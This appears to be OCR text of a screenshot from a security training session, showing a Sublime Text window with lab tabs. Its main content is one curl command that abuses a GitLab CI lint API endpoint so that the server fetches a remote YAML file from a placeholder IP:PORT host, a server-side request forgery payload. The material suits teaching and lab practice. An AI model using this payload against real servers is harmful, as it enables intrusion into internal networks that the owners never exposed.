 curl -s --show-error -H 'Content-Type: application • (lab1, Error-based, Blind-based, Login_v6, Practice-CSRF) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
vmexploit.yml
curl -s --show-error -H 'Content-Type: application
1 curl -s --show-error -H 'Content-Type: application/json' http://192.168.1.3/api/v4/ci/lint --data '{ "include_merged_yaml": true,
"content": "include:\n remote: http://IP:PORT/CTF/ngrok/config.yml" }'
2
The
SecOps
Group
2 lines, 202 characters selected
Tab Size: 4
Plain Text
Type here to search
ENG
15:53
29-06-2021